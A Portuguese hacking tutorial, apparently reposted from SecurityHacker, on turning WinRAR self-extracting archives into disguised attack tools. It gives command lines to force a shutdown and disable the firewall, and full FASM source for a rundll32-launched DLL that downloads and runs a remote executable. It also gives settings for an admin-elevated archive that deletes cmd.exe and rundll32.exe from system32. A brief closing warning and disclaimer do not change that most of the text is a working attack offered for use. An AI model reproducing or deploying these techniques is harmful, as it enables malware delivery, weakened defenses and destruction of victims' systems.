Basicamente um SFX é um pequeno aplicativo que contém arquivos compactados. Pode ser compactados como ZIP ou RAR, a única diferença é que quando você executar o SFX, ele automaticamente irá extrair os arquivos. No entanto, se você adicionar alguns parâmetros, você pode executá-los após a extração ou executar um comando shell antes da extração.



As características que nos interessa no SFX são estas:

No primeiro campo de entrada você pode adicionar um nome de arquivo que já existe na unidade atual ou um dos arquivos extraídos para executar após a extração. No segundo campo de entrada você pode adicionar um nome de arquivo que já existe na unidade atual para executar antes da extração.

Execução básica do Windows Shell Command dentro SFX

No primeiro campo, digite este comando:

%SYSTEMDRIVE%\windows\system32\cmd.exe /k shutdown -s -f -t 3600

Agora se gerar este pacote SFX e em seguida executá-lo, irá desligar o computador daqui 1 hora. Brincadeiras old school a parte, observe que você pode fazer com que qualquer outro aplicativo presente no sistema se execute:

%SYSTEMDRIVE%\windows\notepad.exe c:\shtext.txt

Este acima abre um documento de texto no notepad, e já o cria na unidade C com o nome de shtext.txt, bacana não é?.

netsh firewall set opmode disable

Este outro acima desativa o firewall do sistema.

%SYSTEMDRIVE%\Program Files\Internet Explorer\iexplore.exe http://securityhacker.org/

Este outro abre um site usando o Internet Explorer (neste caso você pode usar outro navegador lembrando que deve estar instalado no sistema). E com esta sintaxe você pode rodar diversos comandos ou programas.

Algo mais sorrateiro

Esta é uma prova de que usando apenas uma dll pequena no pacote SFX, podemos baixar e executar um aplicativo (que pode ser um vírus ou não).

Para executar esta operação iremos usar:

– O famoso Rundll32 aplicativo da Microsoft, um pequeno aplicativo usado para executar funções DLL de um programa externo. Ele será chamado pelo SFX.

– FASM Compiler (Assembler Flat), eu escolhi este compilador, pois é muito fácil de usar e rápido (baixe no site http://flatassembler.net/) ele será usado para criar a nossa dll downloader.

Agora com o FASM já instalado em seu computador, crie uma pasta vazia e crie um arquivo qualquer com o nome de “suadll.asm“. Quando terminar isto, abra o FASM e nele abra este arquivo que acabou de criar, no FASM, neste arquivo, cole o seguinte código:

;------------------------------- ; SFX Downloader via RunDLL32 ; Feito por Spo0k3r ; securityhacker.org ;------------------------------- format PE GUI 4.0 DLL entry DllEntryPoint include 'win32a.inc' ;-- rw section '.data' data readable writeable CMD_OPEN db 'open',0 url db 'http://siteparadownload.org/executavel.exe',0 output db 'c:\\executavel.exe',0 errmsg db 'ERROR',0 errtitle db '',0 okmsg db 'OK',0 oktitle db '',0 section '.text' code readable executable proc DllEntryPoint hinstDLL, fdwReason, lpvReserved mov eax,TRUE ret endp ;-- Esta funcao ira chamar o rundll32 via SFX pela linha proc dcscdownload xor eax, eax invoke URLDownloadToFile, 0, url, output, 0, NULL ; download cmp eax, 0 jne enderr invoke ShellExecute, 0, CMD_OPEN, output, 0, 0, SW_SHOW ; execute jmp endok enderr: invoke MessageBox, 0, errmsg, errtitle,0 jmp endpr endok: invoke MessageBox, 0, okmsg, oktitle,0 endpr: ret endp ;-- Tabela importar exportar section '.idata' import data readable writeable library kernel,'KERNEL32.DLL',\ urlmon,'URLMON.DLL',\ Shell32,'SHELL32.DLL',\ user,'USER32.DLL' import Shell32,\ ShellExecute,'ShellExecuteA' import user,\ MessageBox,'MessageBoxA' import urlmon,\ URLDownloadToFile,'URLDownloadToFileA' section '.edata' export data readable export 'OURDLL.DLL',\ dcscdownload,'dcscdownload' section '.reloc' fixups data discardable

NÃO se esqueça de editar a URL e o caminho de saída.

Agora, na barra de menu clique em “Run” “Compile“. E salve na pasta que criou o dll. Após isso sua dll está pronta, agora podemos criar o SFX downloader, vamos seguir os seguintes passos:

- Clique com o botão direito sobre a dll e vá para a opção “Adicionar para o arquivo…” no WinRAR.

- Escolha a opção de pacote SFX na lista de opões

- Vá para aba de Configurações Avançadas

- Clique no botão Configurações SFX

- No campo de entrada, adicione:

%APPDATA%\dcsc\ourdll.dll

– No primeiro parâmetro de entrada coloque esta linha

%SYSTEMDRIVE%\windows\system32\rundll32.exe %APPDATA%\dcsc\ourdll.dll, dcscdownload

Agora você pode gerar o seu arquivo, se você tiver corretamente configurar o SFX, então se você executá-lo ele irá baixar e executar o arquivo escolhido após as extrações. Confira a imagem de configuração do SFX:

SFX Destruição de arquivo

Como ultimo exemplo irei mostrar para vocês como destruir uma máquina inteira usando apenas opções do SFX.

O gerador de SFX inclui duas outras funções perigosas (Executar como administrador e Excluir arquivos após a extração). A opção Executar como administrador vai pedir para executá-lo como administrador, de modo que o SFX terá todos os direitos sobre o sistema e após a extração, a exclusão de arquivos será legal usar para arquivos maliciosos.

Para usar estas opções, siga os passos:

- Crie um pacote SFX novo e vá para as opções do SFX (agora você já sabe como)

- Nas opções SFX vá para a guia Avançado e marque a caixa “Pedido de acesso administrativo”

- Então, na primeira entrada “Excluir arquivos”, digite a lista de arquivos que deseja excluir separados por um espaço em branco (exemplo: rundll32.exe cmd.exe hello.exe …..)

- Agora volte para a guia geral e colocar como caminho de extração:

%SYSTEMDRIVE%\windows\system32\

E agora já pode gerar o SFX.

ATENÇÃO: É apenas um exemplo, não execute no seu computador este SFX pois poderá causar danos no sistema se você colocar arquivos a serem excluídos importantes. Se quiser testar, use uma máquina virtual com o Time Machine instalado para poder reverter os problemas causados.

Resumo rápido do que isso faz:

Basicamente, este exemplo irá excluir rundll32.exe, cmd.exe e hello.exe do system32 durante a extração.

Observe: os arquivos a serem apagados serão apenas feitos no caminho da extração, por isso que eu escolhi system32 no caminho de extração e temos que ter o direito de extrair, por isso forçar o SFX para ser executado como administrador.

Finalização

Bom, isto foi tudo. Espero que tenha apreciado este artigo sobre uma segurança questionável de um SFX do WinRAR. A partir de agora você percebe o quão perigoso pode ser baixar arquivos da internet pensando ser simples instaladores, o seu antivirus pode não detectar o conteúdo malicioso do SFX por ser criptografado pelo programa, é bom sempre manter um antivírus com detecção de comportamento e para isso recomendo o Comodo Internet Security, é free!

Também quero ressaltar que não sou responsável pelos danos, ou fins que você for utilizar estas dicas.

Fonte:SecurityHacker